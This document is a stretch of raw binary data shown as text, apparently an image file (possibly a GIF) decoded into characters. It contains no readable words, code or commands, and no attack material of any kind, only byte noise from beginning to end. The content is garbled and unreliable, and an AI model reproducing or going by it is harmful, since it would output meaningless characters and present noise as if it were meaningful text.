��찵��ƭ�7� �%����e�1��C�c�a�QG�E1��T�N�i��V���BJ����h�!�TS��6�k[�V~���.�`�(4�]�h�qw����㤓�I��1�]$��!l}o;�����Jix��l��"RK�Uk�ie�l8�j��9�C�d���`]MJ9�u-Y ��Xj�#>�&� ��Q��xф�M��ũj�h�iq�H'��u�G[�z�Յ���AA�%�pDz\q�2ZW�D�R��M����h� 7��f��qb������ɢ���'�k��H�m���F*�j�P���J�]�
KE6��;��l��e�sM����".�p�E��[J���˪/�)#�v�z#���8���"�����ܿL*w��Qha`�=�0�Uz*73���1Ǩ�z.��;c�]}s22c��u�hy2(��]�Y撢���B0�D�ڌ3��Q!��E��DC�L&dJǰ�g��M����-R-�Xw�5~c� �堠��Q�a��&DC˚������c�͉2�N���|p�����E3 ���	Q�y*�P��8i�C��%���s  �� ܑ�Y�p���e���k�*�\�[$qJ&
�C���0� iBA�^)fP]��k�B��`��OU�Iל��;�# ��.7�(T�zf�  <����*����ņ��f���^!	�$Yq�J#��ՏR.�.,��T�n S����h�ũ�cBA���@�Dp���ϲ9�u��� I�zu��ۿ����pvA�S�
��Bb�@9��4bh@6�
yJT��Ү@��2�p�;�-ԛ��:�1^��m^��̗���х'I�֡¾�э{kX�4�� .R�� ~�G?�ij/��	��  Y�M�5�i s���@��~`�T�!J2yBEq�ujtPaPbR�e�aI�7���	,*����	] J*Fct�j$��1/��	@����@9(*TE#l��krr/���  !�c9�q˳�<x'$_j�[�e��A!�I�ڔr�2�]���'� �(HQ�P�i�pL@���j�	h಄b�4��CVH��P�I� �ڸ�U> ,� �:E��*e�7��@&Q58E5��g�tb�;d��Ԡ'�����,Ŝ^?���p��	-!b 2��n����IPU����3'X
�������D��	N!l@�Y��Ҫ��+݉1m����l��\�`�R���M���Rb��V�KR��x��α
�����hd�U��|���4�euUkYHYI�����=陭� �m)��ס��(����(FYsX�p!-q����Uwr��=W�U�T��黠�I��������e�,��  ƠZ��Uõ�kDײ��KJ�U�V(����A'�g���JI��y.�l�
��hZZ�҄��*�=�\w'<�
o����F�����]*D�+_!��
3a9����W�6��K���Y>��f).-��L��Y�������N��ad�֧fco
F<�.H����r�=��*�A�Q̮Ԭ.��;9�����9;,Ȍ�E�#���5t*�Wʛ�*o�����j�|e�
0�x4B�3�02�u3���]�D�ϝ��v�0 ��%gBH]j�y5�0 
���R%K8V�� �����Q �M��=,7a�4�.*�]LGҔ~�rR�f���RX�"$e��x�Y�AK +�a�%�ڮHp)� (G6+���dr����) 28�xs�c��7��m�0VɎ�r�pS���`�mሶ��Za��[(��.��o��R���4�i��Lιˍ�ݜ���;8��P�3��s�5�J_�/1�#�N����Kv�d.��g�ک��z�R���ɥ=�l�ůCR{�@�_n� ~/��V���sd�e� ��뾃<������d�M��$N�7�U���%�P��O��Rl�0��Rqt�W,���vw8��;� 3Dw���֝͝dX?�͛�������%��Aqʽ�e��*�U��	=A������ؖ_F�~�7:�wQ �0}�@}�R��w�&j5'4l~c��;���!Sn�un�~'�r�5Ac0LQ0Ii0�S�F ����Xm}˱X���t�NԶw}�y�7��cg�=���W�#�V��<�4o�7L��^s@6��|S0 �` 0f�Bn�sw�9x�s� ��7(q�Tq�Q(�_�g)1qPy�D$W#�#pLW� Pd7eW �GBD��04'���F�we(tg��S�77N�'2�}Qr7��q�W4xgEn#�D62��4#P�fedWf
��C4 �o��s�X��$��p�t�bm�}B#��';{~a/h%r 1 r|�gk�{x��q��Afa6��h~aZR�8�9GF���"u�c�m�x��f����X~�4hk�����Qa�2iqE��2�8)?�7�(����Q~ǥw!�X��$!�RB�g?��%����~�U�j�A���c�'�<�}�~��v�tf�H��_Y�Q�f���>J�u��4K�~芲���:i6��Q�W��;�$PR0*�dBGb�J�~�|��G���-I��������o��(��i�Mki
��z�Q�m"9�2!-ٍ�!8��Ր�G�H�
]�O�`e�c�V�)�c8���)o9����ّU��5�3V~�q���[79��L^�O�H�h6
�=�w�,�@�1�ki��9��p�m��&��q�Q�a���iUY >1r��x�8�� P%S�#�����1�ع!���bɚ�ƓR`��+D�T*1{�%�#��i�6R R�r�6�5�u�g�9�/�|�w�1��Yq=�|	ښ����A P���_��;�Ð����P2�Z��=U�A!
��)�_��e�����g�fq�c/�'���P�$���$%�Xq������Lr�x5e��nd5Ǥ�X�P*����c	��0s;�R<���r�;�G�/��g�j��l��@�s�Ut��o��90l�6� )�p:'�����3��(!)��Pwq��:j�=
"���b���Z�0A�dSωp�ڪNz�I��)��
���+��<7��èj����Wѣ;P1�9�� b�x0��S����꬇��� 0fW��������F�d�F�����=�<�6Ao%e<�O��O-W6���dI��	}�e �ʪ�����;%�J-���=*���~ (P��Lf�3Ċ��zBi��$ŕ������ �Z��
�)�Y���]Z'�$S�6�� ��a;���oK�|Q\!k�C+��&]uDQ峨,�{�A"������c�^�7Iw5Ls`6_�X���c����	�tRY��g1*`>1�f�����ʗlڮ�&�ʩL�Ԝ'X6pٔ�g�4z��B������Ow;RW����D\:x��$¹4�LO�9�)e��m0��AC�+� {�X�+�E�Y1ar�I~��i���p-��@���K�X�b���zq�+�8糱I��i��qE�_�q��j�`0����8����!e6�L^�L��A�k:aˑ�رӫ�"뼫j?Z�$��[�7j���������Ih�vS� �{�[�#�9;٪��W��E�J�{� ��X%Ҷ�jM�s<�	;�0<�a�^bP��:���*��h�Dl�Z�i+� \��B�����S"cR'���J.|n��@^���k�*GL=��Ax��b�h��Nu��x��Y=%����.$��[�t[���R8AbS���I�9R���KƋܺfV�~��d\��q��Ȇ�gF%y��Q�����@� -g�$��*o�g6Ҁ�1x�/T�4�Bԛ�O�i����R���s����ۣ�Q t{�I��
�pSs0^#PȒ�9+ ���o@��cH��<�P)%��4��N�l�,�j�k�W�����6^�rP`\6� C�*>�g�&��Fl�B90���!�C-qɈ��� ��%N����7a��k�t�KJ�=��&��<��)p���ҎB�.�rL�uQ0gV�'�{�U.��������� �;�kՋ�s����(�\7.]��N��=ӻE�%:<��\ �� �H�1�S�෺�
P��n]l�k�-�l�d���ol�2�$c0��,����yK���S5�=�tL�[6��#��el�L�R]lK0�)!D�=@8C[�_9�ǲr�L� U {k���9�8[�J�rY��|F��ێ��Pխ8:�X�ל�����O������dA�g�=	���`7q=��=b��o���3�L�Es�O��K��Pk��ދǕ��y�Q	�rM���_�|IU$��$A���3
%�ǝ��~�5	�)�)!y�֌�_�+��/y!<."��
Q;7�8D�2���k�������}	�����M��A�sI��\��
r���[½�!�*��������7�^I�-��֜�Q�l�P]������Q�+c�(N$�|���G���9̲�Qm���ċ�;�M�d�vnɖ�{��]> �P��8 <胞=�Y�2m��T����^�����N�B]����i����!�I���@�N�><��e�[2"�_��1J;px������tv��Ț��dL�,=0e ~N��^�ξ��"P����I�i ,����o��Pk���\�7�H��:�(E��=!�MO��%�<N�n�"��>NREw �z�W��,��H��������r�����˻]�������#?���Rp������v��T<�k.,��掳�EE|ݩ� 挖��l@��{�|.����[@n_� ��FPtK�f>�,U9�i�ǣ5��.�7"�]s��T���M�u�(bQ���c����l��W������.��^�Xm���$Q益2j����{������9o�(�:����#���_�W��s_�Ǧ_��?�d���������:!2�f�=A<u��d8��(J�v��(w��� �nO����_���I))[2�U�b�0 .v��V�� <��*����A�� � 
 OQ8��Y<�<u ��Kt�5�Y��M�4�S��g̝;i�3���-&�\a���b�����G�le`���=�A��n��u @Рa 	#.�X "2�u1~�1ʈA'7����˗��L N�%O���Ο@�6!f���Ķ,uz%�SQ�4p���Y����H�Xd��T��m*dx�nދ{W6�lKO��[ �Ku6'��]��~ʼ<�3�Ф�fJ־)�"��j��}S_m��n�O	�Ҡ�n��
���,���/� il��8����"��C����'t6����D+��LZd�)��YM�����6z�Ϳ��IK@�� ��H���PX�h�_�к�:��Ϥ⮲��2�D�T\��L��*���qG���*0.�3k�ur�m��`�"P0"<2�����D��+�)74�,#���-�,�K�<Cʄ1���4�c�ͫr�q�y�̡5�2pO\�d�χL
����iEe0�Ɛ��e�)S�>Kq�,+��K�4=��N�<s�|�� ��$���\��V�*���U"���5�;�r�� O�i��ub:��,�m����Y�j:o`����kiҖ[������r��t���ȉp}0ÿ��^��a�~$��u�;�(�F�Y�����j�S�ǑJ��ٖM�{` �ܙ�;	��S��i=�AwO�h1��e9�F��p���i@��V��-�,L��~8�k+K�[�,��ir�O��*�ֹD�Ӥv/ʵ '�����l�l� �uΫ�m�12�����Лջ����6����[@��y��L�l@Dc���'E]z�S��@]�a���N�h-�)Y�C���*Cڧ5/0���D�;���Ýq���<lP~~:^9����z0"?)��yb"Zh|f�t�(#���ґ�G���Z�F�µi|�����5�ed~ �I�w��td�	KX��u�a`�����bX�C �8�G���DtbU[�R���NJ��4��.�CR�2�(O��~����^�°�g�x^�����ِ3�(C� �22����~լD����u��lPOC*K�+�O���Nu���Q��MS&�́ߡI�jV��x���E)9vJr��f&�R�>�x�U�JH!r�[!r��C	O���]���On�!�衑gY"���I�r-62E�nd�E��g���L�A'�b� ӕ����A��]~�HĤ�e�!�W ��df�`�Ö3�ű<N0�Ԍ�Vf�E�b2�N��qm�$��AC���l�	��Q��?���-�L�|�K<�� Mה�*�X�kL����Hy�1@ t@Tj㴊E Et�qyG96��.���ܑC�}�tgB�����I����XMa���Qy��7q�?FT�-꫆4�[6g�a���	ըN��s�gP�LJ鍥�<�j���&/�6�I�)��f�f�zk\���V��wM����N���e��N�*ȹL�uLl<�]���E��RS�dE�4� 3��Y�r��~�, E�8��}u'��P/�"�ܺ�P6��#���-q!�۰Z 6pD~ �[�ԸlݬOѢ�梭�%���zH}c"~M�J��2�dWp/uG���,�24��W��R��0EN��x�#���<��FuI��s�,���tNw�w�����О^(�;cc@���0[hz�E��!��Gnu��&�F+F�&�q;քK(��P3kB ���v��e1r�uM�"��TxcP��/���iF �d\�-���m���%>�.8�^�-y��@ m&�y�&`^"h}� ���/rg�A�``� F 
�"�I���6���K�4r����gB���5qա�A�!6t�ב�JjK73P�HL�,q��k��	@��# �uW�c,jw��� wQ�&�ꢍ��lBM�&/�H�5l���T�ɚ� �l0O�B�S�R�$
9�#r�e�_B<V�D���&M)��u{G�.C��-D)�O���-	4�<F��#*���&Q߸���-#�T�L)rN�Gc�~�4����n�vb��m,C)�C7��*�~/nM�uxF媳��!JD��%Hq�˴��i�?�#HxG����B@����'����hz|A��/=��y�)[ܓ���\�DG��#xL�I�դ��N��"��Fuz9��\���_<�̌���\�<�e�:�K������K�Rx}�����C���I�w�s.��>+��ۥ���/2��0Od�w��(���3�,��w�i�d7֬�{��k���[�F
(��J�a| t�,�@�Q�� �X���/;$����;�� 	�S��×�x:�>��=���?K?Aۻ�k��`�����:� �2�<�� ����I��A����
�c��H�A�7��E�@�`���Q≚�2��0�=\7����1H��h�>�����,C3l$;��A�� B�(5@�õ��Y;P@�BA�<�B� 2(d2(��1��Ep ��sS0 d���� �C h� 0CMd@5D�x Z)���"9  D$<�,�@�<�CĨ��82� ��?��@�S?� G`��b�&���S,����`M4� ����h<����EQ���[ �T\�U�98��X�9y�����!+^��׃=`d2��׀ 7Z?��86O����s�Fv�A�Fd�,�������o�t�;��rܹBAa�by	�8��yD|��+�,��1Z�[��y%n������k�B C�F�Al@X��s�h��p�u��9�C�)�v�����b�=���G<B�=`�
�YK��(*���D ʺ� ��A&ؿ(8 p�J���ƺ�,@ŏ����"� Q��(�~`�w䐜ȳ�B��+K�$���E�0�t-ʀJ�D� v��� �B��tP��\HH�h�ܿäJ���9S8�X52N/�)/�J�����I��N|��؁�� ���E�DH0��Np�N$Jj�J� �h�4�JĄ��۾	���(�y�j&���$7�ɱt:��Gw� x  :�D��Mv �`�|H�H @M�������(����c�9X��;�U{�v�L����@�ګ� ����0E�ι�A�$J�tM 0�� �Y�N� �X�H�(�(h�,P�_��¸�<4ɰ�����1�"�P_�7#x�A��"�6��e8�tPϷ��F���CO`'��%���<��$� ��L��rG��PJ=�#�%72��M��3�4e ��Y�Y� �p��<��ܤA*��'��(�T�d*Y�@,����̞��_8E;�s��L��Q|,�i*������_��m����8��Q�K���\O��6Ĉ7T@���Ut���3�-�Q�j�H��!��츘��(�3}��
#� @�D�,�J��2L��D�����E�(��7�"
��3N�Q#,=���ۖ� Vh�	:�������z���&��]�ٶ��� H�JXHތM��D�`�2�.v��<WE2�y�J�D�}�~A�̈ט��{��~D�e-�����0�����T	�V ���sHH�ML���P[ ��k���E��,��Z�;�T+��+ܵ��M"P
�z¶�>~�B׀S�i���3>�lX�� �2�F�Z����[rL-�ʮ~�%r�N�	Y��'��u�\-�$�|Y�T��
�	��?��A����J�m���-v*W+���&�b�餅J >BXK?!��ClIA���
�YQ�0�F�V�P�ܿ�ǲ{�N��U3�}�o�.IT"{��`]w </q��%3A#�BIcQ�0�:]؎��p���<Y�^��_Ud��e-+!� `]��;���6j�%�=G4��#`�2���+<�.Ȁ������NS� �_�����	�� Nr��2�+�	�za(�&�*�8:�ɠD �Y4\�Q�+��h!"��#N�}&>�D�������{U�U�b:�	.f=��)p��E�0X���Q���� Z>�Cb'5�5�[���V��	=���Y:?&V��0�E�;�2up�	p.���h��8]��8Խ������1Ž	����K?f��S��u/�H˘	u��O`"�	��ې�"�6��@͕[�M�dK�]0�<��<��XZ�<S�OTJFɦc���f��FΓG&@t)h�����K�r�.`>��� 6��'Ж$'�3���S֫���W�֯J�肰e��`n��$��q��r臞�
Ѐ���O%X�(��0֍��`�ד����:�#y����7��"b��_?��^hD�(M�ޚf(Z���(�Ԝ��I����;�r�$s���v�����j�^ip��`��_����n�&�i5P��6Ͷ82���f�dm05�G��)���(�*cV�3�a��k�/Sl��jU�(l�k� U�6���αr-|K��8��&��рή0���b�!nm��
#v��� @m���n'w:l`�/H�N�ќ�M42���~/f��㺦̺��e�>*� Zz n؁�^�5���FLo3�����n:�n��&�����·��=o>���ZpǾ,���HΘ���6�6S�����N���AH q<��q�׮�  !� � ,    y �  � I9����1�h�Ŧ�	�С+֠�Թ3 A��=��iĂ�(!��#�v<�q��(�<p���A�p���� �_�4uAI
�*M��	CIu�_��Q�ʕ)M��3� W�:q�N]�ň��ѝ��,�˫A��>4p��t�ܱe�Ahx9�d��aC��?^[Uq݊5�?�ܨ(�r�4�Ru�5��K��Hp��-Uc���U�n0G���'�.��D�a���D��A�@5\����QՙjSU��
����5~�
F�'���V����[�44��|�pV���n��u�(=(B1ĭ�s)��Cύu�$L�a���A�A�@A����0My�)�=%{�������}��_���T@5�)� [�\D���Ӗ:(����Tm�K����!!"U#E�XP��Y-��"��3֨�z���|�p�j��V$���F�.��n�a��R���mM����Ҙ$��h�`D��e*x��Ɯ���UgOA�u�{��g�h�y��i��T�F�	�&A�=
]oQu�:b�W�0Q��?��`&.�=�m ��)��Y$l��(�?S���hM4�E4 
�$���[�\QYJWb���uh$�e���VcDb3�g0���Źix���v�J����v��?�B��Ck���60�9�a	�예jw;Ѵ�4����o챻��VJ���{$�+=�l�1\!��I�t���?}����F��4��Ri�oKw,VZ��O��=�-2�4��F�6dl˾M����$<��,.F�`J�	ʤ�Yj��hr{A�?I��1U��E�V�����!��'��,K�E�J�OF^��?���sӅ�暣�0��]�B�?ѠޱgT��m\�;U�C��G�������o��%�(`����fs�0x^��ֹ�i@lXK�h�z��\[_T�r�>��5 ����
�TmC�R1��
A.9���C�Q�u0/L��Ϧ���A7�MRA��0n(��h�&X7�D!��U4h��w��Є(T</�.�pK�a  0�������P�L=C�IV���=[iW�p%��xA��W�����7���E�(t��`)l�D����Pa< ���2F�ey����aX�ʝ�X�u�ٛc�<*1�y�B�;�d%�c�`�Ǒ��B
�V̖�Tr3��H���jM�,���؀�<��*��`�XɕR�-��P�f٨����HE ��D%��@�s����gǌ�2I���2�6J�">S֪G[A���1o~S^��J��cE�_)$ +��-%�/~�'=o3ßQҌ�	3=��0�Z	h�P�knv�jU�M!�X�JT�(�Y��.�E�x��T@�C#�|ƀ��s*5	�r6�t��i)�sʄ�moA����A�yѠA*r6�(�hYIEF�R���@�0�ܶ|bF�P�r�r��D2"	���P���ͺy3���S���b�RV�R����t/.}i��4F��I��5۵�R���"I4%�|�s�m��5�`�e�F�T�%/�Z�-r+m���N�p�#�u�9��S���^�ŕ4Uo+�!�����b}��xW�*w��\�|i!	h�w�Ш;9+O���#",���R�X�T9��jk�5�b|(������y�����[��T�%9ȯ/�㵎p����"�r���$#
2�S��m42�J�P�� �bj0(J������Z+Ԛ0��O�&�����vZ�`��_�Lff����#��L���@UE&��`��s�0J�E��X8�:�,J�V���ޜ���,,�w˽)_�bGX�Ҙ���e�摤�'�3�ȋ�����z�3�b� G�~���{�)�d
�1�M|_�j	Z�>���@�,��#J�Ŷ�TK�]�^u��5$�*N�p*u���9���M����ꯢ�m��a�;Tȧz0��l��v"`:*1� �Hm)G�Ў� �ڊl�`j��{�D%a�l�vkӖ�C���3�}�+��

Mm-��jD7��v����"޺{$��?�"	�ڝ�2Wq[X%�n�?�ݘ��m��U�;ߥ�abkT(I��c����� ��t�75��O�N�	Ɨ�ٺ{�s���8��V��r�
�)��[r�͌oOW����+s���]��<]��U0�-X昁�;�h��V�;oE[!9J��د�Y+��}�}��އzuB+<"�!��*9u` b?Y7/d3Lll�P.�c�<�y�˼;����z�֭���tU� �������F6��~wեu=�����b��ҩz����h�MLT�d�o�*����F{�6��`�'r��%-ǡ�~ݥI�G~�Gr$9��+��j�p 4�M�"�[!$T1� [�D&��xφ<^�|���18q$�3:1ge2wcFR�ZVu�O�GA>�!x���3�=8v2��_�K��:j��Ihb�7`�|���с�f85P�}T�)h���x���DW���qxAl��0Q&Ղe�fj�E��2��b��1}s�Sh����B��\�Rd@Q�)h�X�h_��b�qv�"^T$��rk����p�؈�%�Cr$�Q5j�'���eRO����.s�:7��(�T�X�.�%TZ�e��%Y�_66TQ��3��cňg*��$�]��a h$(��X��8��3�p!�SnA&d�4��"Z�9ȁ�����U��#=7��v�Yf�3Y9](C�9{�)=#��U�0�[��(I6	Y+(��؎����
������sd�{?�Eh�X�(Zu�c�&�%@Ɔ�qk���7��4�6�1q�����̇B�[XVw%&�h4@g��rz��(w��}o�1�~k�g/�|���ʣ�[���㑈ȏ'q-�Tg���@ Y�fr_喫��7ks�+'�mO]9�z�K��!?&��(�'A�!�I	s@��Nh�f�����9�.����)tn������Șvgs�("/a�'`��R,�yzc�1�'��Bv���Y��-1`���\���%�0T����)i�c�c�{s �p}RC�\Ш��y�Q�_b^)[�6��F6噚sv��Z��0���jf�[�\���x�����Y�{��R��\��.6@>��[rT~�O}�L�����W�߀.gw�ו�����Ka�0�g�#J���9�!�h�K빁�9/�(!��H�\�`Ə�&�[6�?ܨgegv��`�Ne#XF`
g�%*,�|��j�b����s����q���DZX��F�%��F��%ٝ\�K���guI\qV|�+O��dh�0f���.�\�'�:�+Wz�3FЦ��K�-Y�[�.�T~��(��V�#��"����,q�T��xBv`\���	;:�[d�Xb�ȏ��\��~��b�ڭ��B���_ˁ��(��d<�^�\8
r�I�՚�D��w��-�xW�VQ��#q�y�8^�c��Lrh��i�AZ�9ǩv��W�%A�Wu���J*���{�	��r�c<)����ڕ�H�_[��A N�!+��z���8����%&�8�(H6*˓0f��f�zʭ�/6k�_�!+ѱ�W���?�C��ط� �G�G(������i�V���;S� [ZV��c��F`��ǋ�E�A�0Wa���DK�9�z��y�1�" r�,��H�{�j�/q�����wс}��r�{^�v]9rO�C�2AT�R���;��N�yF�Eo)�_xV�T�+�e9�oW����|۸5��;��W:���v�U\ь[QI������C�����4��� ��K�A!\�x�L̔�����u�������%�:�I+z̑�������E�ĊX+��Z��-�Ln�m��]�B�H�:�8�����5+�40 r1 ,< 4���/��fo6����X��"�1�U��R���n��
H�&lq!)��N���q)�f6Q��6|���z�.��r��,d��;ư[)�wľ�1�,L�0 n�+%��e���X��Χj��]�u\���0�'��Qƅ�ԣ�<񼐛�n<ɓ��Q�`�k��m6j���(��T�K��a���ĶK!���Ep��rAɶ��(!pQ`�U�ǓT&����09�?<s��T��<��l�X���,p|˓��L��eT�f�"f2�ZV�K�_�.��4��Q�ϼE��&���{��L�0��8�gi���/%匿��.���1��[��LB��Q������İ���T�__�i1�i,5|�l2���r��kɐR�6Ͽ�N�,���+�1�4L��]��%���wK�������<�.}W�� ��<[P�T��һ�f�"yQ&	:W��o�����T�p�����ּ��,����/B�LU�W��[��� 8�I�"��[mD�7��θ��Z����o�1#���#t�ڜ��P�}�W@,�E_�H�0��lT��
�1��������]���X��(��������[̣�P'���\QK�c�b0�l�r�A�ѭ�=�\�n���s�E~��c�Z�=�=���.��;�mѶ�ϖm��ٜ������L=!_��{a�m��Ȱ8�b�I��p-S3������2��� ���`*Ch�0����ݿEč&Q� ���ϖM�,X�Ѹ2����X=_j q�t"A�5���d[Dff|a Q"�)��$�/����<x��R^Ք�����,�t$anB�������[�	w�=`
&�rѷ���̜���u�<�3^�r�,r��)"%!!
���1dT7�,fc�v�XB�SN�o��oa�Im͌�׷��p����j>T��Z4��5����f��gn���nl�w^�p����۔�����N��l3g|1T�9
ۄ��Ȁ҇��b���� 뱾�T"E�N��,������s�!|a�У0P稥̿��1�����{���Pɹ�������Nܾ1#W�ox1�h���R�����ʸ�~�Űu���y.E-]�s�����W��;[i�+�c��bn-���F����~��\�B�l�T��s�K����O[~g��*�1b��1`
kJ�Ǹ" �v��R=��|�<S`4¿�g
辖��j���(��SF������0B�l���y!BE��������Y_��+���:��^>�#�4�~�k�Yt�p��o��0H1��>�F�~�_"DE@ Y��������|�e�k��q���Ks�(���f�0�� C�cZR�����(\9��²��1�{D�~���g
����.�`�Ϡ�T1���̣�%���<����^�lHi��-�gib�g�Z����Ŋ�#��?�%��B�F`T܁1"2<�<�#aAܭC���bdΤ	���t���� �'�j�PcG�L�c&Щ�E+�)����u�&b�XQ�H� Ez4b�w�X�{	�M�6E�,�S�:�CM���"��B�`��E�,0k*����.T�0���}w��؊b��\Н��m宾i�;]�
����0�a� PōMJ=X5a�uɵf���sD�AC��Bɢ'�IX'�A1�6�s���E	�O�m����`�G~��U�?)��J!�0�I�
��g��"
i$�*���$+�1��.�KϤ���؛G]1%�J+�E�� ��&��J+,��z,����E��{���3/��ؓ��R�!�����;o��"1�i |@ȱ*�����2R�����$]�(ý�!ȝ�z�2�S` �)�+O)�Z��p���2�"2� 훑�����*��T� ���=S,*�Uu����Ԡ#�����"�-�Ĉ�2w"1��#���}�s�8��e=��R���"+��	"��@
�3E�������(�G��ӌ�����t��+�T��z��tr�Q� U�[��hw��A>��S��y .xm�G^�PN+�:ۈ� �f�!=j�.��Q2`���i��|���{�������z��=�,0%W1<�	������tLV/	l�T���h��!Z�~����h�+��Tg�Y}^�Z��X�=�q����SL�b���4$����TN� :���hM����B�2��m��ζ���H1>�w�o�|�Y�Y�6� ak��s�ٶ�q;5�<���耎���X�<W������ڼ�S}V����������}<����{��#��È7�=}y�JY�Z<���<��+�Jݞ�$ln��T��d���l�FE~.`��k_`@�9��g�����v�.0AQZ�@�E���*��, ���D$X�M2���a���ˈ��o��� �5�M'�*d�1`B7��E`=+�g.x�gWZ_8��/�"?x��`��
�<6(&{�
m����X�AED� jZb��L#�D��h�:��x,���GcV1ԓrJ�E��I[��"�LA��j�˔(G:�Q$Hb0:�I��s�z`DDP�����F�84���3 A��tZ��E�ۼ�	+r�`��$��H�	/c3��!��$�)�t"Ks�!�I�1 ���"�Y��"r�d��9,�U�"��|@W4y-"���!��0`%I�z&�ϊd ~,�6! ��Ly$�PE�����"_$�4+��`I��)RJ=b������J=w�tY�h+gzH��=�cYb�������F�!G��NUX�$��,�g�(@pqիE�Й�WG�;!"�:�2oE4�K� E}�է�	B*��G���"�V�:�dBl�3�w`�
��N���7A�6��rT+�IEP�BE$�z��3!"��~V�wJ�OQ���Ѵif0��G�űa��֡3.�V�����+�DK�m$m����ʸ=��C87��E�m�K�I[�ٶ���A��;ݭ��M
����4�H�q��J5`fl.^����DT\˕!l�>X�j+��I�81f�ZK�v!�(�%fZ����na,�PS��rD;b���4N �w2t��؄d!�rq+Xo�xz��jVH���R�#�H�pT��1'#S���ѣ��-���DV_��9�b������r�QiB,�CKN���f=Q,`��U��8]�~&�Jd�X��ˈ�������%�*�C�boBz&:oq�E�!�` h?b�l���#�)L�"�V)Ko�^�%3B�����y�)Y�����S�8� Q5��#s[>�Y�h���^C���<�,i��y�s,�LG:�q�Kx,P�	�	�tRp����x�����s�����]�����wW�G����]��?�6�3��Lѐ�$~�^�=t)6�Ɇ�(�kÊ����k_��uđ~8���tD���]��0nKx���&;��<�9[���Gn�VQ|��lmk����9ؾ L)I���� �E�uv�K�w�j�i������h[�G�e$�$�8{�*"���o�n�>G[�1��������3)�S����S��?�_̢d?�=�1�ۨ'�=���?��>��f�u���9_�e�Kj�<��d$Ŵ�>s�EW�>�@]�)
O����H��E�y���ƈ��mh0~�͋����?xA
Uh��P��QezkY�"��+���@���+����(�* (����p�&r�<��4H�Th�;)��� d�@:@�=Ƙ��7*��<���:�|?���A/0� ����>�c��~�AT���#�A���� �J{�������8�61B/H�컭�;�*��������>�3���Gx#\��㹊`�Y� � XF��o��̉#L'P���Cۈ��k��H�u`���i�� 	Y���A#@E����ˈ���+�_X�Z�F\J��4AA�����+��;aL����@E��Z��K�ѹ���z;�Z>]�EGĈ�A�IB�Ƒ�:A�=T@��9W�7uۋ�

�p=|��m1^�E]���  !� � ,    � �  � ��#ؿ����a��F�G�`��$h�#�\��Gj��W�v ����nr���������FSR�v9�韰X�jp���)�j��U+)M���
F�_�
[\��I�R�!�_1t� �Z�R�?�5 a���0z�xpp�Ln}b}����x�4ؔ�CϤ��k�P�?��~�3�� ����J�� #�u��:'�]�K.:�	���a�9�H��c��y�|p���<��` �/6�xy>�aSaY�T-;�?����S�u�/�VJ '\Z���CL��s���t�@�B.V�"�^TCpL,����A��$�|�U5~���Om���VjA�ہZ]������D�TK!��	$�H�)�.;db 00�CQ�}�T/�FkY�w�7��X#�C5�X��?l<:����:C.HdF�	V�G 9i�Y�@���� ܌�Kl���bV����{O�Rf �Yu 7��tOm��U���Q����Ay��Ğ�\�`J:(�$�ϡ��CI)u�P ��BYMTSb ��&����h��'�?�ZM8E�j�^x��R{��V��.�ίZ	Kdr�*��G
1����}�@l�čeyj�^��z;�SZѷ��5��?Ѥ�T�)����	���`*��.F�O��5U �����6�F�ƚ�A����V��7Lk��7	h�D����w��=>D�pY]4lF�ѿ#â��L��<��MX!���w?4�V�a���x��������ϴ�����C�R����H�:a뻎;J@yo��ڷ
h3�x�1t�F4^h���T���~kPeqk���p�������W��)�JN���h�v�yٟ3׹a!�v_E+��������7�R�[�cV�����?��3�;���!��u�`��CZ��z	AB:�;8׽��c���� ��,� 5��`p �  j��?�B���-o���S#=�5���7�}l� |���W#X�kkja������EA�L!P,@�e����v\,lpH��ԅT� v^@���v;٠�!�;���7�|�)A�>�1��r[!�:�A�a��sy� tց�+~��5��$�(��$�����
dF�Ph��X�&��Ɇ���@�D�>@��8D,�+�rZ��]��kcc�!�%C`wq$H`B�4��@�Fu��d*��<Q~J34MҸK�=��Hg9Q�Nn�+i��� @��� �,�A0����M�X�C�9����>"9���ב�H@��D��ZX��������>��>���q����xC�6hX �>P�uf/�2@+4�H6�#�Qc��hII�
=�طX�0*�Z�T��&���"݀V��D ��A��	\V-�:�/��	gl)	�\0"ō���0� h>$7VrT��ʥe�@rl gi���_�S])�_YR�±��L�d�܊�q�=��Oa��!��G�㒘�mQ2�Cnb%F�,%R*�i����:��9S~��r�U�Q��G9�8�y�i��CDF�z��Hla�u�����NF0Bu��6�(�'B��yRM�45.Q�A�jѨ��!���Ãx���j*�7��"��H�VJ���i�Vb��[��2	`��^[�$��Di*Y	PPj2����[Y�m�d��>E����;Tee��:?�o��xD�J�y��,*�霒�{ݬ�t/(aɌu4B�f%�(��$����^	jD�:6���7��Տ�������SR�4N�Ӛ�"��>G�89?���<�\z�_�$%gi�4aV�<:�O1Mj�_T��>�A��|ҥ�p�s �k��)�)k�L��#���md%[>t�D,�� H�Y��� Mlb�7��L�T,�lr�J���_O��5˭�V��h�i+��s����� @��-b
s;"&����s�ڇ�����, �?�L���T���:��=>�e������+EVL�m�qE�j�)l��re12,B��L�;k{�ѷ�������-Wp�h�F�@~�I'���Q+&hBЧ&�hT<��ٝ��������bु�Ē��Qې�8D�u�p�O�ۀ�G����S2R�o�@ޣrݙ�&L�SȻ�]]�M�!�ӊ���$��-թ��s�@Z�����e��[9 .R���'�Xɟ������C�!�rw�#�pB��.=�KIh7�?N�_߇F����i�c+(���K����>���@Y�IR��:�8�6��6�[�Q��A���%���I�B�Ó��L�Ǫ�Z�u�D�d�~юR2��<�s�:�v��<1 4���j�h�~��#r��Qy,y�lB�7|�Cy�)��fU��$w97G��U��Rѷm"�']�+���e��a��t"!�b
��	�Q�eQ{�#g��q ���`f�As.�*��?LcRϰ��C4Ge����V)Ae��e��D� �9ё�"^�uXr�&�^'��2�GX����X��VsU�&Z�*��`�d<߰��zk�> Q#���%B�2�������D�%I�%�q�)�u�dA�q,y"~A�W��g&�v]�&���߀
��(��R>�elcy���9��a�j�}���'�
��2�'~h!v���l+���6~�+�Q�8I'!��"k�ON�V[QY����)�27�5Z1�x Sł�Ï76�������d�(��KB����b�����(����fA�������x����(�w'��6A�׋��nC�^�BI]Q:y��S��8[��y�#�l�& �����T!4I�"yT��1 oٕ>�,��	#WcY�&����JޠU�v1�tkoy������f�v3�Q��Ua,s�Z���Q]�Z�UK�U��N��1��q�]I��dh~�FA80l���t[�b�����52߰4�	�:�c�s��H�MY,�w��e\f
